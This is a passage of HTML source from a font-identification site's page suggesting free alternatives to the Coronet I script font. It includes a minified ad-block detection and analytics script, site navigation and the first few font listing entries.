d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/NMY_Coronet-I.similar" /><link itemprop="mainEntity" href="https://www.whatfontis.com/NMY_Coronet-I.similar" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-listidsimilar',
  event_label: 'img8',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "QAPage", "mainEntity": { "@type": "Question", "name": "What fonts are similar to Coronet I?", "answerCount": 5, "suggestedAnswer": { "@type": "Answer", "text": "Free Fonts considered similar to Coronet I include OPTICoyonet, UVN Kieu Bold, OPTICoyonetBold, UVN Kieu, Aspire DemiBold. This elegant script font features flowing, cursive letters with a classic and sophisticated appearance. The characters are connected, giving it a handwritten feel, suitable for formal and decorative uses." } } } </script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								
				<div class="pt-1">
					
				</div>
				<div class="page-nav">
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-0">
					</ol>
				</nav>
				<div class="sticky-back"></div>
				<div class="font-control sticky mb-1 mb-lg-1 ui-draggable" id="draggableimage">
					<div class="row">
						<div class="col-12 col-md-6 mb-1 mb-lg-0">
							<div class="">
								<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/NMY_Coronet-IA.png" alt="Your Image" class="img-fluid img-fluid-results rounded border mb-3 ui-widget-content" id="draggableimage1" style="max-height:200px;">
								<form action="//www.whatfontis.com/NMY_Coronet-I.similar" method="post" name="formlist2" id="formlist2">
								<div class="input-group input-group-sm font-text">
									<input type="text" class="form-control border-left-0 border-right-0 border-top-0 text-brand h2" aria-label="Text" placeholder="Enter custom text ..."  title="Enter custom text ..." name="customtext" id="customtext" value="ABCDEFG" oninput="document.getElementById('formlist2').action='/NMY_Coronet-I.similar?customtext='+document.getElementById('customtext').value;">
									<div class="input-group-append ml-2">
										<button class="btn btn-lg mb-2 btn-brand rounded" type="submit" id="updatetextc" onclick="gtag('event', 'click', {'event_category': 'V19-updatetext','event_label': 'history','value': ''});" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>
									</div>
								</div>


<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_Coronet-I" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>

							</div>
						</div>
						<div class="col-12 col-md-6 adjustments d-none d-sm-block">
							<button class="btn btn-primary d-block w-100 d-md-none mb-3" type="button" data-toggle="collapse" data-target="#display-options" aria-expanded="false" aria-controls="display-options">
								<span class="mr-3"><i class="fas fa-cog"></i></span>Show options
							</button>
							<div class="inner px-3 collapse d-md-block" id="display-options">
									
								<div class="col-auto">
										<form action="//www.whatfontis.com/" method="POST" name="formlistimagesize" id="formlistimagesize" style="display:inline;" onsubmit="gtag('event', 'click', {'event_category': 'V19-showresults','event_label': 'pricerangezoom','value': ''});">

									<div class="col-auto">
										<div class="form-group mb-0">
											<div class="clearfix">
												<label class="d-block float-left text-primary small mb-0" for="brightness">40%</label>
												<label class="d-block float-right text-primary small mb-0" for="brightness">200%</label>
											</div>
											<input type="range" class="custom-range input-range " id="imagesize" name="imagesize" value="100" min="40" max="200" step="20"><label id="sizeid_value" class="d-block float-right text-primary small mb-0" for="imagesize">100%</label>
										</div>
										<div>
										&nbsp;
										</div>
									</div>
<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_Coronet-I" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>						

											<div class="text-right">
												
												
												
											</div>

								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="sticky-target"></div>
				
				<p class="mb-1 mb-lg-1"><h1   class="h4 text-brand">What fonts are similar to Coronet I? 100  Free fonts alternatives to <a href="NMY_Coronet-I.font"><em class="crd">Coronet I</em></a></h1><div>Free Fonts considered similar to Coronet I include <b>OPTICoyonet, UVN Kieu Bold, OPTICoyonetBold, UVN Kieu, Aspire DemiBold</b>. This elegant script font features flowing, cursive letters with a classic and sophisticated appearance. The characters are connected, giving it a handwritten feel, suitable for formal and decorative uses.</div></p>
				<div class="font-style-results">
					<div id="loader"></div>

					<div id="loadertestblocka2">
					</div>
					<div id="loadertestblock1" >
						


<div class="p402_premium">
<div class="p402_hide">


					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf1" data-iddomain="0">
						<a href="/FF_OPTICoyonet.font" id="urlidt315437" data-iddomain="0" target="_blank" rel="noopener" class="urlidt1 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="1. OPTICoyonet">1. OPTICoyonet</a>
						<div class="row align-items-center no-gutters" id="hfid315437" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTICoyonet.font"  id="urlidi315437" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315437&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICoyonetA.png" alt="OPTICoyonet Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICoyonetA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICoyonetA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICoyoneta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICoyoneta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICoyonet0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICoyonet01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICoyonetA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTICoyonet.font" id="urlidd315437" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTICoyonet.font">OPTICoyonet font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315437"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf2" data-iddomain="0">
						<a href="/FF_UVN-Kieu-Bold.font" id="urlidt564308" data-iddomain="0" target="_blank" rel="noopener" class="urlidt2 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="2. UVN Kieu Bold">2. UVN Kieu Bold</a>
						<div class="row align-items-center no-gutters" id="hfid564308" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_UVN-Kieu-Bold.font"  id="urlidi564308" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=564308&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/U/V/FF_UVN-Kieu-BoldA.png" alt="UVN Kieu Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/V/FF_UVN-Kieu-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/V/FF_UVN-Kieu-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/V/FF_UVN-Kieu-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/V/FF_UVN-Kieu-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/V/FF_UVN-Kieu-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/V/FF_UVN-Kieu-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/V/FF_UVN-Kieu-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_UVN-Kieu-Bold.font" id="urlidd564308" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_UVN-Kieu-Bold.font">UVN Kieu Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid564308"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf3" data-iddomain="0">
						<a href="/FF_OPTICoyonetBold.font" id="urlidt315294" data-iddomain="0" target="_blank" rel="noopener" class="urlidt3 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="3. OPTICoyonetBold">3. OPTICoyonetBold</a>
						<div class="row align-items-center no-gutters" id="hfid315294" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTICoyonetBold.font"  id="urlidi315294" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315294&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICoyonetBoldA.png" alt="OPTICoyonetBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICoyonetBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICoyonetBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICoyonetBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICoyonetBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICoyonetBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICoyonetBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICoyonetBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
